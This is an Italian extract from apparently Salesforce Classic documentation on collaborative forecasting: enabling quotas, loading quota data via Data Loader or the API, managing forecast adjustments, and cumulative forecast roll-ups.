# <span id="page-1998-0"></span>Abilitazione delle quote nelle previsioni

# AUTORIZZAZIONI UTENTE



Le organizzazioni con accesso API possono caricare quote per gli utenti delle Previsioni collaborative e visualizzarle insieme all'ammontare previsione degli utenti. Per abillitare semplicemente le quote per l'organizzazione non è necessario l'accesso all'API.

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni personalizzabili.](#page-1538-0)

Una quota è l'obiettivo di vendita assegnato a un utente su base mensile o trimestrale. La quota di un responsabile equivale all'ammontare che prevede di generare con il team. Il roll-up delle quote viene effettuato manualmente da utenti e responsabili e possono essere utilizzati dati sia di reddito che di quantità. Se l'organizzazione ha abilitato più di un tipo di previsione, ogni tipo mantiene le proprie informazioni distinte relative alle quote. Per abilitare le quote per le Previsioni collaborative nella propria organizzazione, procedere nel modo seguente.

- **1.** Da Imposta, immettere *Impostazioni previsioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni previsioni**.
- **2.** In Quote, selezionare Mostra quote.
- **3.** Fare clic su **Salva**.
- Nota: Se si disabilitano le Previsioni collaborative vengono disabilitate anche le quote. Inoltre, quando si cambia la fonte di dati o si disabilitano le previsioni basate sul reddito o sulla quantità, le relative quote vengono eliminate.

#### VEDERE ANCHE:

[Caricamento dei dati delle quote per le previsioni](#page-1999-0) [Panoramica sulle previsioni collaborative](#page-1500-0) [Panoramica sull'impostazione delle previsioni](#page-1991-1)

# <span id="page-1999-0"></span>Caricamento dei dati delle quote per le previsioni

# AUTORIZZAZIONI UTENTE



# ponibile nelle versioni: esforce Classic

EDIZIONI

ponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **United Edition** e **Developer Edition**

ponibile nella versione: **fessional** Edition con orizzazione "API abilitata"

Per caricare i dati delle quote per le previsioni, utilizzare Data Loader o l'API.

 $\blacksquare$ Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni personalizzabili.](#page-1538-0)

Per caricare le quote per gli utenti dell'organizzazione, è possibile utilizzare l'applicazione Data Loader o le API di Salesforce. Data Loader offre un semplice metodo con un solo clic per aggiungere, analizzare e modificare i dati nell'organizzazione. Le API forniscono ulteriore flessibilità ma richiedono la scrittura di codice. Per utilizzare uno dei due metodi, è necessario che l'organizzazione abbia abilitato l'accesso API. Per ulteriori informazioni su Data Loader, vedere [Data Loader](#page-661-0) a pagina 656.

#### **Aggiunta di quote con Data Loader**

Prima di caricare le quote, verificare qual è la versione di Data Loader in uso. Per Data Loader v.30 e successive, è necessario specificare il tipo di previsione di ogni quota che si prevede di caricare.



#### **Se si utilizza Data Loader v.30 o versione successiva: Se si utilizza Data Loader v.29 o versione precedente:**

5. Preparare un file .csv con nomi utente, ID utente, nomi dei tipi di previsione, ID dei tipi di previsione, quote (ammontare o quantità) e data iniziale del periodo di previsione di ogni quota.

6. Caricare il file .csv delle quote con Data Loader.

#### **1.** Eseguire una query sull'oggetto Utente per gli ID degli utenti.

Utilizzare Data Loader per recuperare gli ID degli utenti.

- **a.** Da Imposta, immettere *Data Loader* nella casella Ricerca veloce, quindi selezionare **Data Loader**.
- **b.** Scaricare e installare l'applicazione Data Loader.
- **c.** Avviare Data Loader.
- **d.** Fare clic su **Export**.
- **e.** Inserire il proprio nome utente e la password e fare clic su **Log in**.
- **f.** Fare clic su **Next**.
- **g.** Selezionare l'oggetto Utente dall'elenco.
- **h.** Scegliere un nome di file e una destinazione per i dati esportati.
- **i.** Fare clic su **Next**.
- **j.** Selezionare i campi Id e Name.
- **k.** Fare clic su **Finish**, quindi su **Yes**.
- **l.** Fare clic su **View Extraction**.
- **m.** Fare clic su **Open in external program**.
- **n.** Salvare il file in formato .csv. I nomi utente e gli ID devono essere aggiunti al foglio di calcolo delle quote prima di caricarlo.
- **2.** Se si utilizza Data Loader v.30 o versione successiva, eseguire una query sull'oggetto Tipo previsione per ottenere gli ID dei tipi di previsione.
	- **a.** Se necessario, da Imposta, immettere *Data Loader* nella casella Ricerca veloce, selezionare **Data Loader**, quindi scaricare e installare l'applicazione Data Loader.
	- **b.** Avviare Data Loader.
	- **c.** Fare clic su **Export**.
	- **d.** Inserire il proprio nome utente e la password e fare clic su **Log in**.
	- **e.** Fare clic su **Next**.
	- **f.** Fare clic su **Show all Salesforce objects**.
	- **g.** Selezionare l'oggetto Tipo previsione dall'elenco.
	- **h.** Scegliere un nome di file e una destinazione per i dati esportati.
	- **i.** Fare clic su **Next**.
	- **j.** Selezionare i campi Id e DeveloperName.
	- **k.** Fare clic su **Finish**, quindi su **Yes**.
	- **l.** Fare clic su **View Extraction**.

#### **m.** Fare clic su **Open in external program**.

- **n.** Salvare il file in formato .csv.
- **o.** Notare i valori DeveloperName e Id per ogni tipo di previsione attivo. L'organizzazione potrebbe non utilizzare tutti i tipi di previsione che appaiono nei risultati. Vedere l'elenco che segue se non si è certi del tipo di previsione a cui fa riferimento un valore DeveloperName specifico.
	- **•** OpportunityRevenue : Opportunità Reddito
	- **•** OpportunityQuantity : Opportunità Quantità
	- **•** OpportunitySplitRevenue : Ripartizioni reddito opportunità Reddito
	- **•** OpportunityOverlayRevenue : Ripartizioni sovrapposizione opportunità Reddito
	- **•** OpportunityLineItemRevenue : Famiglie di prodotti Reddito
	- **•** OpportunityLineItemQuantity : Famiglie di prodotti Quantità
	- **•** Il nome di un tipo di ripartizione opportunità personalizzata che è stato abilitato come tipo di previsione. I tipi di ripartizione personalizzata si basano sui campi valuta, che possono contenere solo importi di reddito.
- **p.** Aggiungere le colonne per DeveloperName e Id al foglio di calcolo delle quote e aggiungere il nome e l'ID del tipo di previsione delle quote a ciascuna riga. Il nome non serve necessariamente per caricare le quote, ma consente di sapere che tipo di previsione si sta utilizzando in ciascuna riga.
- **3.** Preparare il foglio di calcolo delle quote da caricare.
	- **•** Se si utilizza Data Loader v.30 o successiva, creare un file .csv con colonne per Nome utente, ID utente, Nome tipo previsione, ID tipo previsione, Ammontare quota, Quantità quota, Codice valuta e Data iniziale [AAAA-MM-GG] del periodo di previsione.
	- **•** Se si utilizza Data Loader v.29 o precedente, creare un file .csv con colonne per Nome utente, ID utente, Ammontare quota, Quantità quota, Codice valuta e Data iniziale [AAAA-MM-GG] del periodo di previsione. Se si utilizzano previsioni sia di reddito che di quantità, specificare le relative quote su righe separate del file .csv.

Le colonne del nome e dell'ID del tipo di previsione non sono realmente necessarie, ma includerle semplifica notevolmente la comprensione dei contenuti del file .csv.



Se la Fonte di dati della previsione è una famiglia di prodotti, includere anche una colonna per Famiglia di prodotti.



**4.** Utilizzare Data Loader per caricare le informazioni sulle quote su Salesforce.

- **a.** Se non è ancora avviato, avviare Data Loader.
- **b.** Fare clic su **Insert**.
- **c.** Accedere con il proprio nome utente e la password.
- **d.** Fare clic su **Next**.
- **e.** Fare clic su **Show All Salesforce objects**.
- **f.** Selezionare l'oggetto Quota previsione dall'elenco.
- **g.** Fare clic su **Browse** e individuare il file .csv da caricare.
- **h.** Fare clic su **Next**.
- **i.** Fare clic su **OK** nella finestra di dialogo Data Selection visualizzata.
- **j.** Fare clic su **Create or Edit a Map**.
- **k.** Mappare queste colonne ai campi dell'oggetto ForecastingQuota come indicato nella tabella.



- **l.** Fare clic su **OK**.
- **m.** Fare clic su **Next**.
- **n.** Fare clic su **Browse** e scegliere la directory in cui si desidera salvare il file di registro contenente i messaggi relativi all'esito positivo o negativo del caricamento.
- **o.** Fare clic su **Finish**.
- **p.** Fare clic su **Yes** per procedere con il caricamento.
- **q.** Fare clic su **OK**.

È consigliabile caricare i dati delle quote nella [valuta personale](#page-1502-0) del titolare della quota. Tenere presente che è comunque possibile caricare i dati delle quote tramite l'API anche se Mostra quote è disabilitato. Se l'impostazione del fuso orario di Data Loader è successiva ai fusi orari del titolare, è possibile lo sfasamento di un mese. Per evitare questo problema, quando si inseriscono le quote utilizzare una data successiva o uguale al terzo giorno di ogni mese.

#### **Caricamento delle quote con l'API**

Quando si caricano le informazioni relative alle quote con l'API, assicurarsi di utilizzare la versione corretta dell'API, in base al tipo di dati con cui si lavora. Se l'organizzazione ha abilitato più di un tipo di previsione, ogni tipo mantiene le proprie informazioni distinte relative alle quote.



VEDERE ANCHE:

[Abilitazione delle quote nelle previsioni](#page-1998-0)

# <span id="page-2004-0"></span>Abilitazione delle rettifiche alle previsioni

Gli amministratori possono abilitare i responsabili alla rettifica delle previsioni dei subordinati, tutti gli utenti previsione alla rettifica delle proprie previsioni o entrambe le cose.

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Prima di abilitare le rettifiche, [impostare la gerarchia delle previsioni.](#page-1997-0)

- **1.** Da Imposta, immettere *Impostazioni previsioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni previsioni**.
- **2.** Per consentire ai responsabili previsione di rettificare l'ammontare previsione dei propri subordinati, in Abilita rettifiche alle previsioni, selezionare Abilita rettifiche del responsabile.
- **3.** Per consentire a tutti gli utenti previsione di rettificare il proprio ammontare previsione, in Abilita rettifiche alle previsioni, selezionare Abilita rettifiche del titolare.
	- Nota: Se l'organizzazione utilizza previsioni per famiglie di prodotti, non è possibile rettificare l'ammontare delle proprie previsioni per le famiglie di prodotti.
- **4.** Fare clic su **Salva**.
- **5.** Da Imposta, digitare *Profili* nella casella Ricerca veloce e quindi selezionare **Profili**.
- **6.** Trovare un profilo per cui si desidera abilitare le rettifiche.
- **7.** Se si utilizza l'interfaccia utente profilo ottimizzata, fare clic su **Autorizzazioni applicazione** e quindi su **Modifica**.
- **8.** Selezionare Ignora previsioni e fare clic su **Salva**.

Se l'organizzazione ha abilitato più di un tipo di previsione, ogni tipo mantiene le proprie informazioni sulle rettifiche.

#### VEDERE ANCHE:

- [Panoramica sulle previsioni collaborative](#page-1500-0)
- [Panoramica sulla rettifica delle previsioni](#page-1519-0)
- [Panoramica sull'impostazione delle previsioni](#page-1991-1)
- [Definizione dell'intervallo di date delle previsioni della propria organizzazione](#page-2016-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare gli utenti di previsioni:

**•** "Gestisci utenti"

E

"Personalizza applicazione"

# Disabilitazione delle rettifiche alle previsioni

Disattivare le rettifiche alle previsioni se non desidera più che i responsabili previsione modifichino l'ammontare previsione dei subordinati o che i titolari delle previsioni rettifichino le proprie previsioni.



- Avvertenza: disabilitando le rettifiche alle previsioni si eliminano le rettifiche già esistenti per tutti i tipi di previsione. Prima di disabilitare le rettifiche, vedere [Eliminazione delle rettifiche](#page-1525-0). Poiché la disabilitazione di determinate funzionalità può provocare la perdita di dati relativi a quote e rettifiche, valutare la possibilità di esportare i dati prima di procedere alla disabilitazione. Dopo aver completato le modifiche all'impostazione, è possibile reimportare i dati in Salesforce.
- **1.** Da Imposta, immettere *Impostazioni previsioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni previsioni**.
- **2.** Per impedire che i responsabili previsione modifichino l'ammontare previsione dei subordinati, in Abilita rettifiche alle previsioni, deselezionare Abilita rettifiche del responsabile.
- **3.** Per impedire che tutti gli utenti previsione modifichino il proprio ammontare previsione, in Abilita rettifiche alle previsioni, deselezionare Abilita rettifiche del titolare.
- **4.** Fare clic su **Salva**. Non è necessario aggiornare le autorizzazioni utente in quanto dopo questa operazione le rettifiche sono disabilitate per tutta l'organizzazione.
- <span id="page-2005-0"></span>Esempio: Si supponga di avere dei responsabili previsione che hanno rettificato gli importi delle previsioni per alcuni dei loro riporti diretti. Quando si disabilitano le rettifiche per la propria organizzazione, alla successiva visualizzazione dei totali cumulativi delle rispettive previsioni da parte dei responsabili non sarà visualizzata alcuna rettifica.

# Panoramica sui roll-up cumulativi per le previsioni

L'amministratore può scegliere tra due metodi di roll-up delle opportunità nelle previsioni per i team di vendita.

- **•** I roll-up per singole categorie di previsione, che riuniscono le opportunità di ogni singola categoria di previsione all'interno di importi di previsione separati per ogni categoria.
- **•** I roll-up cumulativi per le previsioni, che riuniscono le opportunità di più categorie di previsione in importi di previsione cumulativi.

L'impostazione predefinita delle organizzazioni è roll-up per singole categorie di previsione. Se, in Imposta, si seleziona Roll-up cumulativi per le previsioni, cambierà il modo in cui le opportunità vengono raccolte sotto forma di importi di previsione. Anche i nomi delle colonne nella scheda Previsioni sono diversi. Vedere le differenze di seguito.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare gli utenti di previsioni:

**•** "Gestisci utenti"

E

"Personalizza applicazione"



## Vantaggi dei roll-up cumulativi per le previsioni

Con i roll-up per singole categorie di previsione, ogni totale e totale parziale rappresenta le opportunità per una sola delle singole categorie di previsione. Con questo tipo di roll-up, se gli utenti delle previsioni vogliono conoscere il totale che effettivamente genereranno nel mese o nel trimestre, devono sommare gli importi di previsione Massimo potenziale, Impegno e Chiuso.



Con i Roll-up cumulativi per le previsioni, le colonne delle previsioni visualizzano gli importi cumulativi derivati dalle opportunità nella categoria di previsione denominata, nonché nelle categorie successive nel grafico a imbuto sulle vendite. Questa visualizzazione consente ai team di vendita di vedere più agevolmente gli importi totali che potrebbero generare, senza dover sommare i totali delle singole categorie.

Ad esempio, questa tabella mostra gli importi di roll-up cumulativi per le previsioni quando vi sono quattro opportunità In corso di realizzazione, tre opportunità Massimo potenziale, due opportunità Impegno e una opportunità Chiusa, ciascuna del valore di 50 USD.

